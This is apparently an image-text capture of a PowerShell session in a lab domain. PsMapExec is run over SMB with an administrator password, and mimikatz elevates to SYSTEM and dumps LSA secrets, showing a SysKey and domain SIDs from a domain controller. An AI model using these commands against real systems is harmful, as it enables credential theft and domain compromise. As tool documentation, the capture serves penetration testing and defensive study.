 PS C:\Users\srv01_user> PsMapExec -Targets all -method smb -username administrator -Password Password123! -Module lsa -Force -ShowOutput
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.3.8
- LSA output will be written to C:\Users\srv01_user\PME\LSA
SMB    10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
504     {0;000003e7} 1 D 20836          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 763505      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,28p)       Primary
 * Thread Token  : {0;000003e7} 1 D 807480      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(powershell) # lsadump::secrets
Domain : DC01
SysKey : 58ecc5fea78db3ec273fac8e3eadd2ad
Local name : DC01 ( S-1-5-21-3274781470-2255232686-3309705144 )
Domain name : SECURITY ( S-1-5-21-1043576605-2073770369-516141171 )
Domain FQDN : SECURITY.LOCAL